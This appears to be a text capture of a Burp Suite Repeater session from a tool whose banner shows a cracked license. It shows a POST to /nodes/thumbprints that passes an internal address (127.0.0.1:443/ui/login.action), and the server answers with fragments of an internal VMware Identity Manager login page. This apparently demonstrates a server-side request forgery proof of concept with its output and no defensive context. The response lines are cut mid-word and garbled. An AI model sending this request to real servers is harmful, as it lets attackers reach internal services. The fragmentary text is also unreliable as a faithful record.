 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: https:/
Request
Raw Params Headers Hex
1 POST / nodes/thumbprints HTTP/1.1
2 Host:
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
6 Content-Length: 35
7
8 [
"127.0.0.1:443/ui/login.action"
]
9
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 13:54:33 GMT
3 Server: Apache
4 X-VSCM-Request-Id: H2000HMH
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval'; child-src
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 34839
12
13 [
{
"address":"127.0.0.1:443/ui/login.action",
"thumbprint":"\\n\\n\\n \\n \\n \\n\\n<!DOCTYPE html>\\n<html lang=\\\\ en\\\\ >\\
ition = position || 0;\\n return this.substr(position, searchString.length)
wn-menu .btn, .dropdown-menu .dropdown-item {\\n height: 25px;\\n line-height
><br>';\\n me.ssoErrorMessage += '<a href=\\\\ javascript:void(0)\\\\ o
oShowLogOutLink, \\\\ _self\\\\ );\\n };\\n\\n this.logInSSOUser = function (
}\\n me.showAlertMessage(errorMsg, 'danger');\\n
lid VMware Identity Manager Redirect URL.', 'info');\\n } else {\\n
hSourceState.value) {\\n return true; // an AuthSource
window.localStorage.removeItem('login');\\n window.lo
Field',\\n value: 'localItem',\\n stateful: true,\\n state
if (!Ext.isEmpty(me.ssoErrorMessage) && !Ext.isEmpty(me.ssoShowLogOutL
urn Ext.String.format(toolTipTemplate, values.name, 'Virtual Center');\\n
suffix label\\n var suffix = (type == 'SSO_SAML') ? ' ' + '(
authSourceId: authSourceId,\\n authSourceName: authS
t.toLowerCase().indexOf(\\\\ locked\\\\ ) >= 0) {\\n //Locke
m&#034; or &#034;domain.com\\\\\\\\username&#034;.';\\n } else i
keydown: function (field, e) {\\n var event = e.browserEvent;
em class=\\\\ alert-item\\\\ >\\n <div class=\\\\ alert-icon-wra
}
]
? Search... 0 matches \n Pretty
bgbing安全
Done 35,293 bytes | 902 millis